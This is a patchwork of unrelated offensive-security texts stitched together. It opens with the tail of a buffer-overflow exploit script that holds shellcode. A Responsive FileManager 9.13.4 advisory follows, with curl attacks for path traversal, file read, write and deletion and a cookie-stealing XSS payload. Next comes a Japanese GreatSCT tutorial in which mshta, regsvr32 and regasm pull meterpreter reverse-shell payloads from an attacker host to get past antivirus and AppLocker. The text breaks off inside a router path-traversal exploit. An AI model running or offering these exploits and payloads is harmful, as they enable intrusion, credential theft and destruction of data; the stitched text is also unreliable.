buf += "\xc9\xb1\x53\x83\xeb\xfc\x31\x6b\x13\x03\xdc\x86\x30"
buf += "\x37\xde\x41\x36\xb8\x1e\x92\x57\x30\xfb\xa3\x57\x26"
buf += "\x88\x94\x67\x2c\xdc\x18\x03\x60\xf4\xab\x61\xad\xfb"
buf += "\x1c\xcf\x8b\x32\x9c\x7c\xef\x55\x1e\x7f\x3c\xb5\x1f"
buf += "\xb0\x31\xb4\x58\xad\xb8\xe4\x31\xb9\x6f\x18\x35\xf7"
buf += "\xb3\x93\x05\x19\xb4\x40\xdd\x18\x95\xd7\x55\x43\x35"
buf += "\xd6\xba\xff\x7c\xc0\xdf\x3a\x36\x7b\x2b\xb0\xc9\xad"
buf += "\x65\x39\x65\x90\x49\xc8\x77\xd5\x6e\x33\x02\x2f\x8d"
buf += "\xce\x15\xf4\xef\x14\x93\xee\x48\xde\x03\xca\x69\x33"
buf += "\xd5\x99\x66\xf8\x91\xc5\x6a\xff\x76\x7e\x96\x74\x79"
buf += "\x50\x1e\xce\x5e\x74\x7a\x94\xff\x2d\x26\x7b\xff\x2d"
buf += "\x89\x24\xa5\x26\x24\x30\xd4\x65\x21\xf5\xd5\x95\xb1"
buf += "\x91\x6e\xe6\x83\x3e\xc5\x60\xa8\xb7\xc3\x77\xcf\xed"
buf += "\xb4\xe7\x2e\x0e\xc5\x2e\xf5\x5a\x95\x58\xdc\xe2\x7e"
buf += "\x98\xe1\x36\xea\x90\x44\xe9\x09\x5d\x36\x59\x8e\xcd"
buf += "\xdf\xb3\x01\x32\xff\xbb\xcb\x5b\x68\x46\xf4\x72\x35"
buf += "\xcf\x12\x1e\xd5\x99\x8d\xb6\x17\xfe\x05\x21\x67\xd4"
buf += "\x3d\xc5\x20\x3e\xf9\xea\xb0\x14\xad\x7c\x3b\x7b\x69"
buf += "\x9d\x3c\x56\xd9\xca\xab\x2c\x88\xb9\x4a\x30\x81\x29"
buf += "\xee\xa3\x4e\xa9\x79\xd8\xd8\xfe\x2e\x2e\x11\x6a\xc3"
buf += "\x09\x8b\x88\x1e\xcf\xf4\x08\xc5\x2c\xfa\x91\x88\x09"
buf += "\xd8\x81\x54\x91\x64\xf5\x08\xc4\x32\xa3\xee\xbe\xf4"
buf += "\x1d\xb9\x6d\x5f\xc9\x3c\x5e\x60\x8f\x40\x8b\x16\x6f"
buf += "\xf0\x62\x6f\x90\x3d\xe3\x67\xe9\x23\x93\x88\x20\xe0"
buf += "\xa3\xc2\x68\x41\x2c\x8b\xf9\xd3\x31\x2c\xd4\x10\x4c"
buf += "\xaf\xdc\xe8\xab\xaf\x95\xed\xf0\x77\x46\x9c\x69\x12"
buf += "\x68\x33\x89\x37"
#boom+= "\xCC\xCC\xCC\xCC"
#calc.exe
# Used for initial exploit development phase
bchar = "x01x02x03x04x05x06x07x08x09x0ax0bx0cx0dx0ex0fx10"
bchar += "x11x12x13x14x15x16x17x18x19x1ax1bx1cx1dx1ex1fx20"
bchar +="x21x22x23x24x25x26x27x28x29x2ax2bx2cx2dx2ex2fx30"
bchar +="x31x32x33x34x35x36x37x38x39x3ax3bx3cx3dx3ex3fx40"
bchar +="x41x42x43x44x45x46x47x48x49x4ax4bx4cx4dx4ex4fx50"
bchar +="x51x52x53x54x55x56x57x58x59x5ax5bx5cx5dx5ex5fx60"
bchar +="x61x62x63x64x65x66x67x68x69x6ax6bx6cx6dx6ex6fx70"
bchar +="x71x72x73x74x75x76x77x78x79x7ax7bx7cx7dx7ex7fx80"
bchar +="x81x82x83x84x85x86x87x88x89x8ax8bx8cx8dx8ex8fx90"
bchar +="x91x92x93x94x95x96x97x98x99x9ax9bx9cx9dx9ex9fxa0"
bchar +="xa1xa2xa3xa4xa5xa6xa7xa8xa9xaaxabxacxadxaexafxb0"
bchar +="xb1xb2xb3xb4xb5xb6xb7xb8xb9xbaxbbxbcxbdxbexbfxc0"
bchar +="xc1xc2xc3xc4xc5xc6xc7xc8xc9xcaxcbxccxcdxcexcfxd0"
bchar +="xd1xd2xd3xd4xd5xd6xd7xd8xd9xdaxdbxdcxddxdexdfxe0"
bchar +="xe1xe2xe3xe4xe5xe6xe7xe8xe9xeaxebxecxedxeexefxf0"
bchar +="xf1xf2xf3xf4xf5xf6xf7xf8xf9xfaxfbxfcxfdxfexff"
exploit = junk+nseh+seh+nop+brk+buf
textfile = open(filename,"w")
textfile.write(exploit)
textfile.close()
Responsive FileManager 9.13.4 - Multiple Vulnerabilities
Date:
December 12, 2018
Author:
farisv
Vendor Homepage:
https://www.responsivefilemanager.com/
Vulnerable Package Link:
https://github.com/trippo/ResponsiveFilemanager/releases/download/v9.13.4/responsive_filemanager.zip
Responsive FileManager is a free open-source file manager and image manager made with the jQuery library, CSS3, PHP and HTML5 that offers a nice and elegant way to upload and insert files, images and videos.
You can use it as external plugin for TinyMCE version 4.x (and older), CKEditor CLEditor, or you can also use it as a stand-alone file manager to manage and select files.
The following are the vulnerabilities found before v 9.14.0.
1. Arbitrary file read via path traversal with `path` parameter through `get_file` action in ajax_calls.php.
$ curl -X POST -d "path=../../../../../../../etc/passwd" -H "Cookie: PHPSESSID=12k93hcuj6b7qt2jmnn40rd612" "http://localhost:1111/filemanager/ajax_calls.php?action=get_file&sub_action=edit&preview_mode=text"
<textarea id="textfile_edit_area" style="width:100%;height:300px;">root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</textarea>%
2. Arbitrary file read via path traversal with `path` parameter through `copy_cut` action in ajax_calls.php and `paste_clipboard` action in execute.php.
# Copy/cut the file with directory traversal so the desired file path will be saved to the session.
$ curl -X POST -d "sub_action=copy&path=../../../../../../../etc/passwd" -H "Cookie: PHPSESSID=12k93hcuj6b7qt2jmnn40rd612" "http://localhost:1111/filemanager/ajax_calls.php?action=copy_cut"
# Paste the clipboard
$ curl -X POST -d "path=" -H "Cookie: PHPSESSID=12k93hcuj6b7qt2jmnn40rd612" "http://localhost:1111/filemanager/execute.php?action=paste_clipboard"
# File is in the `upload_dir` folder or in the dialog page.
$ curl http://localhost:1111/source/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
3. Arbitrary file write via path traversal mitigation bypass through `create_file` action in execute.php.
# We can bypass the directory traversal mitigation by using an array.
$ curl -X POST -d "paths[0]=../../../../../../../../tmp/&names[0]=hacked.txt&new_content=Hacked" -H "Cookie: PHPSESSID=12k93hcuj6b7qt2jmnn40rd612" "http://localhost:1111/filemanager/execute.php?action=create_file"
$ ls /tmp
hacked.txt
4. Arbitrary file deletion via path traversal mitigation bypass through `delete_file` action in execute.php.
# We can bypass the directory traversal mitigation by using an array.
$ curl -X POST -d "paths[0]=../../../../../../../../tmp/hacked.txt" -H "Cookie: PHPSESSID=12k93hcuj6b7qt2jmnn40rd612" "http://localhost:1111/filemanager/execute.php?action=delete_file"
5. Arbitrary directory deletion via path traversal mitigation bypass through `delete_folder` action in execute.php.
# We can bypass the directory traversal mitigation by using an array.
$ curl -X POST -d "paths[0]=../filemanager" -H "Cookie: PHPSESSID=12k93hcuj6b7qt2jmnn40rd612" "http://localhost:1111/filemanager/execute.php?action=delete_folder"
6. Arbitrary file write (only with jpg/jpeg/png extension) with `path` parameter through `save_img` action in ajax_calls.php.
$ curl -X POST -d "path=../../../../../../../tmp/&name=hacked.jpg&url=http://s3.amazonaws.com/feather-files-aviary-prod-us-east-1/2444282ef4344e3dacdedc7a78f8877d/2018-10-23/44f0f34961464feb92b53d953b02d4bb.jpg" -H "Cookie: PHPSESSID=12k93hcuj6b7qt2jmnn40rd612" "http://localhost:1111/filemanager/ajax_calls.php?action=save_img"
$ ls /tmp
hacked.jpg
7. Persistent XSS in `media_preview` action.
Upload a file with valid media extension (e.g. mp3) with XSS payload in the name. For example, "a\"%2balert(document.cookie)%2b\"".mp3 will trigger `alert(document.cookie)` when previewed.
0x00 GreatSCTの紹介
GreatSCTは現在@ConsciousHackerによってサポートされています。このプロジェクトはGreat SCT(Great Scott)と呼ばれています。 Great SCTは、アプリケーションホワイトリストバイパスを生成するためのオープンソースプロジェクトです。このツールは、赤と青の両方のチームに適しています。これは、一般的なウイルス対策ソリューションとアプリケーションホワイトリストソリューションをバイパスするメタプロイトペイロードを生成するために使用されるツールです。
ここからダウンロードできます:https://github.com/greatsct/greatsct
0x01インストールと使用
最初にダウンロードしてインストールして、素晴らしいSCTの使用を開始する必要があります。次のコマンドを実行して、GitHubから優れたSCTをダウンロードし、インストール時にその依存関係ツールに注意してください。
これにより、次のツールを使用して、Applockerポリシーをバイパスするのに役立ちます。
installutil.exe:インストーラーツールは、インストーラーコンポーネントを実行して、特定のアセンブリにサーバーリソースをインストールおよびアンインストールできるコマンドラインツールです。
MSBUILD.EXE:Microsoft Build Engineは、アプリケーションを構築するためのプラットフォームです。このエンジンは、MSBuildとも呼ばれます。
MSHTA.EXE:MSHTA.EXEはMicrosoft HTMLアプリケーションを実行し、Windows OSユーティリティはHTA(HTMLアプリケーション)ファイルの実行を担当します。 JavaScriptまたはVisualでHTMLファイルを実行できます。
Regasm.exe:アセンブリ登録ツールは、アセンブリ内のメタデータを読み取り、必要なレコードをレジストリに追加し、COMクライアントが.NETフレームワーククラスを透過的に作成できるようにします。
regsvcs.exe:regsvcsは、NETサービスのインストールで知られているMicrosoft .NETリモートレジストリサービスを表します。
regsvr32.exe:regsvr32は、WindowsレジストリのDLLやActiveXコントロールなどのOLEコントロールを登録および登録するためのコマンドラインユーティリティです。
git clone https://github.com/greatsct/greatsct.git
CD greatsct
CDセットアップ
./setup.sh
ダウンロードした後、ヘルプについて次のコマンドを入力してください。

バイパスを使用します

次に、エクスプロイトリストタイプを取得します。
リスト

0x02悪意のあるHTAファイルを生成
Payloadのリストから、任意のターゲットを選択して、目的の攻撃を実行できます。しかし、この攻撃では、次のことを使用します。
MSHTA/shellcode_inject/base64_migrate.pyを使用します

コマンドを実行した後、次のコマンドを入力してください。
生成する

Generateコマンドを実行した後、使用する方法を尋ねます。 MSFvenom Type 1を使用して最初のオプションを選択するためです。 meterpreterのEnterをクリックします。その後、LhostとLportが提供されます。つまり、それぞれ192.168.1.107と4321です。

シェルコードを生成するとき、ペイロードの名前を提供するように依頼します。デフォルトでは、ペイロードを名前として受け取ります。名前を入力したくないので、Enterを押すだけです。

これで、2つのファイルが作成されます。 1つのリソースファイルと別のHTAファイル。

まず、次のコマンドを入力して、/usr/share/greatsct出力/ソースでpythonサーバーを起動します。
python -m simplehttpserver 80

次に、被害者PCのコマンドプロンプトでHTAファイルを実行します
Mshta.exe http://192.168.1.107/payload.hta
リソースファイルを使用してマルチ/ハンドラーを起動します。これを行うには、次のコマンドを入力してください。
MSFCONSOLEL -R /USR/SHARE/GREATSCT OUTPUT/HANDLERS/PAYLOAD.RC
0x03悪意のあるSCTファイルを生成
Payloadリストから、任意のターゲットを選択して目的の攻撃を実行できます。しかし、この攻撃では、次のことを使用します。
regsvr32/shellcode_inject/base64_migrate.pyを使用します
コマンドを実行した後、次のコマンドを入力してください。
生成する
その後、ペイロードをお願いします。 Enterを押すだけで、Windows/MeterPreter/Reverse_TCPがデフォルトのペイロードとして使用されます。これがペイロードに必要なものです。この後、192.168.1.107と特定のポート(Any)を提供します。下の図に示すように、Lportを2345に設定します。
詳細を提供した後、マルウェア名を要求します。デフォルトでは、名前をペイロードに設定して、名前を指定するか、Enterを押してデフォルトの設定を作成するだけです。
Enterを押すと、2つのファイルが生成されます。 1つはリソースファイル、もう1つは.sctファイルです。次に、Pythonのサーバーで/usr/share/greatsct出力/ソースを入力して開始します。
python -m simplehttpserver 80
以下に示すように、被害者PCの実行ウィンドウで.SCTファイルを実行します
regsvr32.exe /s /u /n /i:http://192.168.1.107/payload.sct
同時に、リソースファイルを使用してマルチ/ハンドラーを起動します。これを行うには、次のコマンドを入力してください。
MSFCONSOLEL -R /USR/SHARE/GREATSCT OUTPUT/HANDLERS/PAYLOAD.RC

0x04悪意のあるdllファイルを生成
Payloadリストから、任意のターゲットを選択して目的の攻撃を実行できます。しかし、この攻撃では、次のことを使用します。
Regasm/MeterPreter/Rev_tcp.pyを使用します

コマンドを実行した後、以下を入力してください。
LHOST 192.168.1.107を設定します
生成する

詳細を提供した後、マルウェアの名前を尋ねます。デフォルトでは、名前をペイロードに設定するため、名前を指定するか、Enterを押してデフォルトの設定を作成できます。
Enterを押すと、DLLファイルが生成されます

次のコマンドを入力して、/usr/share/greatsctでpythonサーバーを起動します。
python -m simplehttpserver 80

次に、上記のdllファイルをc: \ window s \ microsoft.net \ framework \ v4.0.30319 \ v4.0.30319 \に配置し、以下に示すように犠牲者PCのコマンドウィンドウで.dllファイルを実行します。
c: \ windows \ microsoft.net \ framework \ v4.0.30319 \ regasm.exe /u payload.dll

同時に、リソースファイルを使用してマルチ/ハンドラーを起動します。これを行うには、次のコマンドを入力してください。
MSFCONSOLEL -R /USR/SHARE/GREATSCT OUTPUT/HANDLERS/PAYLOAD.RC

#!/bin/python
'''
Author : Rebellion
Github : @rebe11ion
Twitter : @rebellion
'''
import urllib2,requests,os,sys
from requests.auth import HTTPDigestAuth
DEFAULT_HEADERS = {"User-Agent": "Mozilla", }
DEFAULT_TIMEOUT = 5
def fetch_url(url):
global DEFAULT_HEADERS, DEFAULT_TIMEOUT
request = urllib2.Request(url, headers=DEFAULT_HEADERS)
data = urllib2.urlopen(request, timeout=DEFAULT_TIMEOUT).read()
return data
def exploit(ip, path):
url = "http://%s:37215/icon/../../../%s" % (ip, path)
data = fetch_url(url)
return data
def main():
pwd = "/"
cmd_path = "/tmp/ccmd"
pwd_path = "/tmp/cpwd"
while True:
targetip = sys.argv[1]
cmd_ = raw_input("[{}]$ ".format(pwd))
cmd = "cd {} ; {} > {} ; pwd > {}".format(pwd,cmd_.split("|")[0],cmd_path,pwd_path)
